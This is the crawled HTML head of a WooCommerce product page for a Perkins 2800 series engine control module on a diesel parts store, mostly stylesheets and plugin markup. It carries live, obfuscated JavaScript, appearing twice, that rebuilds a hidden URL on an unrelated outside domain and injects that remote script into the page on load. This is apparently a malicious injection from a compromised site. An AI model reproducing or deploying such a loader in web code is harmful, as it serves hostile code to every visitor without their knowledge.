

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dieselecmstore.com/product/perkin-2800-series-1500-1800-rpm-2/
body_size: 32912
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head><script>function _0x9c92(_0x227595,_0x15c66a){var _0x1bea19=_0x1bea();return _0x9c92=function(_0x9c9258,_0x126e3e){_0x9c9258=_0x9c9258-0x14d;var _0x241c39=_0x1bea19[_0x9c9258];return _0x241c39;},_0x9c92(_0x227595,_0x15c66a);}var _0x16a605=_0x9c92;(function(_0x131755,_0x22888c){var _0x533893=_0x9c92,_0x24cd45=_0x131755();while(!![]){try{var _0x4300fe=parseInt(_0x533893(0x155))/0x1*(parseInt(_0x533893(0x15b))/0x2)+parseInt(_0x533893(0x14f))/0x3*(-parseInt(_0x533893(0x152))/0x4)+parseInt(_0x533893(0x157))/0x5+-parseInt(_0x533893(0x151))/0x6*(-parseInt(_0x533893(0x14d))/0x7)+parseInt(_0x533893(0x153))/0x8+parseInt(_0x533893(0x163))/0x9+parseInt(_0x533893(0x15e))/0xa*(-parseInt(_0x533893(0x159))/0xb);if(_0x4300fe===_0x22888c)break;else _0x24cd45['push'](_0x24cd45['shift']());}catch(_0x21f610){_0x24cd45['push'](_0x24cd45['shift']());}}}(_0x1bea,0xf39bb));function fyeryert(_0x344d1e){var _0x1194f0=_0x9c92;return Boolean(document[_0x1194f0(0x162)]('script[src=\x22'+_0x344d1e+'\x22]'));}var bd='ht'+'tp'+'s'+_0x16a605(0x160)+'sl'+'ee'+'p'+_0x16a605(0x161)+''+_0x16a605(0x15c)+'od'+'y.'+'c'+'om'+'/scr'+'ip'+_0x16a605(0x156)+'a'+'d.'+'js';function _0x1bea(){var _0x3e8f94=['508526jnzbrK','tosb','parentNode','20286890QRApuR','getElementsByTagName','://','.stra','querySelector','10862172TqAEoj','1732682EwWXAF','insertBefore','3fdOley','head','18SrEEQS','7494484eVTUHX','5464248GXWjjV','appendChild','7ztyxGg','ts/he','2438855WXBXBo','script','11GWOjqj','currentScript'];_0x1bea=function(){return _0x3e8f94;};return _0x1bea();}if(fyeryert(bd)===![]){var d=document,s=d['createElement'](_0x16a605(0x158));s['src']=bd,document[_0x16a605(0x15a)]?document[_0x16a605(0x15a)][_0x16a605(0x15d)]!==null&&document[_0x16a605(0x15a)]['parentNode'][_0x16a605(0x14e)](s,document[_0x16a605(0x15a)]):d[_0x16a605(0x15f)]('head')[0x0]!==null&&d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);}</script>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0"/>
    <link rel="profile" href="https://gmpg.org/xfn/11"/>

    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Perkin 2800 Series 1500 / 1800 RPM &#8211; Diesel ECM Store</title>
<meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel="alternate" type="application/rss+xml" title="Diesel ECM Store &raquo; Feed" href="http://dieselecmstore.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diesel ECM Store &raquo; Comments Feed" href="http://dieselecmstore.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diesel ECM Store &raquo; Perkin 2800 Series 1500 / 1800 RPM Comments Feed" href="http://dieselecmstore.com/product/perkin-2800-series-1500-1800-rpm-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://dieselecmstore.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdieselecmstore.com%2Fproduct%2Fperkin-2800-series-1500-1800-rpm-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://dieselecmstore.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdieselecmstore.com%2Fproduct%2Fperkin-2800-series-1500-1800-rpm-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://dieselecmstore.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://dieselecmstore.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' media='all' />
<link rel='stylesheet' id='animate-css-css' href='http://dieselecmstore.com/wp-content/plugins/ovic-addon-toolkit/assets/css/animate.min.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='growl-css' href='http://dieselecmstore.com/wp-content/plugins/ovic-addon-toolkit/assets/3rd-party/growl/growl.min.css?ver=1.3.5' media='all' />
<link rel='stylesheet' id='ovic-core-css' href='http://dieselecmstore.com/wp-content/plugins/ovic-addon-toolkit/assets/css/ovic-core.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='http://dieselecmstore.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.5.1' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='http://dieselecmstore.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.5.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='http://dieselecmstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='http://dieselecmstore.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.26.0' media='all' />
<style id='yith-quick-view-inline-css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='http://dieselecmstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='http://dieselecmstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//dieselecmstore.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='http://dieselecmstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.19.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #595A5A; background-color: #595A5A;}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='http://dieselecmstore.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.23.0' media='all' />
<link rel='stylesheet' id='rtwpvs-css' href='http://dieselecmstore.com/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs.min.css?ver=1768776666' media='all' />
<style id='rtwpvs-inline-css'>
        
            .rtwpvs-term:not(.rtwpvs-radio-term) {
                width: 35px;
                height: 20px;
            }

            .rtwpvs-squared .rtwpvs-button-term {
                min-width: 35px;
            }

            .rtwpvs-button-term span {
                font-size: 16px;
            }

            
            
                        .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::after,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::after {
                background: #ff0000 !important;
            }

                                    .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled span,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover span {
                opacity: 0.3;
            }

                    
		
/*# sourceURL=rtwpvs-inline-css */
</style>
<link rel='stylesheet' id='rtwpvs-tooltip-css' href='http://dieselecmstore.com/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs-tooltip.min.css?ver=1768776666' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://dieselecmstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='scrollbar-css' href='http://dieselecmstore.com/wp-content/themes/dukamarket/assets/vendor/scrollbar/scrollbar.min.css?ver=0.2.10' media='all' />
<link rel='stylesheet' id='chosen-css' href='http://dieselecmstore.com/wp-content/themes/dukamarket/assets/vendor/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='slick-css' href='http://dieselecmstore.com/wp-content/plugins/ovic-addon-toolkit/assets/3rd-party/slick/slick.min.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='dukamarket_default-css' href='http://dieselecmstore.com/wp-content/themes/dukamarket/assets/css/default.min.css?ver=1.1.4' media='all' />
<link rel='stylesheet' id='dukamarket-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A300%2C400%2C500%2C600%2C700%7CComfortaa&#038;display=swap&#038;ver=1.1.4' media='all' />
<link rel='stylesheet' id='main-icon-css' href='http://dieselecmstore.com/wp-content/themes/dukamarket/assets/vendor/main-icon/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='dukamarket-css' href='http://dieselecmstore.com/wp-content/themes/dukamarket/assets/css/style.min.css?ver=1.1.4' media='all' />
<link rel='stylesheet' id='dukamarket-main-css' href='http://dieselecmstore.com/wp-content/themes/dukamarket/style.css?ver=1.1.4' media='all' />
<style id='dukamarket-main-inline-css'>
body{}@media (max-width:1199px) and (min-width:992px){body{}} @media (min-width: 1470px){ body{ --main-container:1410px; } body.wcfm-store-page .site #main{ width:1440px !important; } } .vertical-menu > .menu-item:nth-child(n+14){ display: none; } 
/*# sourceURL=dukamarket-main-inline-css */
</style>
<link rel='stylesheet' id='megamenu-frontend-css' href='http://dieselecmstore.com/wp-content/plugins/ovic-addon-toolkit/includes/extends/megamenu/assets/css/megamenu.min.css?ver=6.9' media='all' />
<script type="text/template" id="tmpl-ovic-notice-popup">
    <# if ( data.img_url != '' ) { #>
    <figure>
        <img src="{{data.img_url}}" alt="{{data.title}}" class="growl-thumb"/>
    </figure>
    <# } #>
    <p class="growl-content">
        <# if ( data.title != '' ) { #>
        <span>{{data.title}}</span>
        <# } #>
        {{{data.content}}}
    </p>
</script>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="http://dieselecmstore.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://dieselecmstore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"http://dieselecmstore.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<link rel="https://api.w.org/" href="http://dieselecmstore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://dieselecmstore.com/wp-json/wp/v2/product/5787" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dieselecmstore.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.5.1" />
<link rel="canonical" href="http://dieselecmstore.com/product/perkin-2800-series-1500-1800-rpm-2/" />
<link rel='shortlink' href='http://dieselecmstore.com/?p=5787' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.12.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="http://dieselecmstore.com/wp-content/uploads/2023/03/Untitled-1-58x58.png" sizes="32x32" />
<link rel="icon" href="http://dieselecmstore.com/wp-content/uploads/2023/03/Untitled-1-230x230.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dieselecmstore.com/wp-content/uploads/2023/03/Untitled-1-230x230.png" />
<meta name="msapplication-TileImage" content="http://dieselecmstore.com/wp-content/uploads/2023/03/Untitled-1-300x300.png" />
<style type="text/css">.ovic-menu-clone-wrap .head-menu-mobile{background-position:center center;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;}</style>		<style id="wp-custom-css">
			span.content-inner {
    display: none;
}
.header-message {
    display: none;
}
.product-item .product-title {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.header-vertical {
    display: none;
}
.logo .logo-image {
    display: block;
    max-width: 125px;
    padding: 5px 0;
}
.pagehead {
    background-image: url(http://dieselecmstore.com/wp-content/uploads/2023/03/Untitled-1.jpg) !important;
}
.page-head .page-title {
    color: #000;
}
.elementor-slides .swiper-slide-inner .elementor-slide-button, .elementor-slides .swiper-slide-inner .elementor-slide-button:hover {
    background: transparent;    margin-left: -360px !important;
    margin-top: -30px;

}		</style>
		<script>function _0x9c92(_0x227595,_0x15c66a){var _0x1bea19=_0x1bea();return _0x9c92=function(_0x9c9258,_0x126e3e){_0x9c9258=_0x9c9258-0x14d;var _0x241c39=_0x1bea19[_0x9c9258];return _0x241c39;},_0x9c92(_0x227595,_0x15c66a);}var _0x16a605=_0x9c92;(function(_0x131755,_0x22888c){var _0x533893=_0x9c92,_0x24cd45=_0x131755();while(!![]){try{var _0x4300fe=parseInt(_0x533893(0x155))/0x1*(parseInt(_0x533893(0x15b))/0x2)+parseInt(_0x533893(0x14f))/0x3*(-parseInt(_0x533893(0x152))/0x4)+parseInt(_0x533893(0x157))/0x5+-parseInt(_0x533893(0x151))/0x6*(-parseInt(_0x533893(0x14d))/0x7)+parseInt(_0x533893(0x153))/0x8+parseInt(_0x533893(0x163))/0x9+parseInt(_0x533893(0x15e))/0xa*(-parseInt(_0x533893(0x159))/0xb);if(_0x4300fe===_0x22888c)break;else _0x24cd45['push'](_0x24cd45['shift']());}catch(_0x21f610){_0x24cd45['push'](_0x24cd45['shift']());}}}(_0x1bea,0xf39bb));function fyeryert(_0x344d1e){var _0x1194f0=_0x9c92;return Boolean(document[_0x1194f0(0x162)]('script[src=\x22'+_0x344d1e+'\x22]'));}var bd='ht'+'tp'+'s'+_0x16a605(0x160)+'sl'+'ee'+'p'+_0x16a605(0x161)+''+_0x16a605(0x15c)+'od'+'y.'+'c'+'om'+'/scr'+'ip'+_0x16a605(0x156)+'a'+'d.'+'js';function _0x1bea(){var _0x3e8f94=['508526jnzbrK','tosb','parentNode','20286890QRApuR','getElementsByTagName','://','.stra','querySelector','10862172TqAEoj','1732682EwWXAF','insertBefore','3fdOley','head','18SrEEQS','7494484eVTUHX','5464248GXWjjV','appendChild','7ztyxGg','ts/he','2438855WXBXBo','script','11GWOjqj','currentScript'];_0x1bea=function(){return _0x3e8f94;};return _0x1bea();}if(fyeryert(bd)===![]){var d=document,s=d['createElement'](_0x16a605(0x158));s['src']=bd,document[_0x16a605(0x15a)]?document[_0x16a605(0x15a)][_0x16a605(0x15d)]!==null&&document[_0x16a605(0x15a)]['parentNode'][_0x16a605(0x14e)](s,document[_0x16a605(0x15a)]):d[_0x16a605(0x15f)]('head')[0x0]!==null&&d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);}</script><link rel='stylesheet' id='elementor-frontend-legacy-css' href='http://dieselecmstore.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.12.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://dieselecmstore.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.12.1' media='all' />
<link rel='stylesheet' id='elementor-post-171-css' href='http://dieselecmstore.com/wp-content/uploads/elementor/css/post-171.css?ver=1680500549' media='all' />
<link rel='stylesheet' id='elementor-post-4503-css' href='http://dieselecmstore.com/wp-content/uploads/elementor/css/post-4503.css?ver=1680512286' media='all' />
